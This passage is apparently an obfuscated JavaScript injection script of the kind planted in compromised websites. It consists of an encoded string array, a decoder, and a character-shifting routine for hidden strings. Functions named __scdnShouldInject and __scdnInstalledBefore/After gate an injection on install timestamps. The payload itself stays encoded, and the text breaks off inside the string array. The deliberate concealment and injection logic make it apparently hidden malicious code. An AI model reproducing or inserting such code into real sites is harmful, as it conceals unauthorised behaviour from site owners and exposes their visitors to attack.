        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduS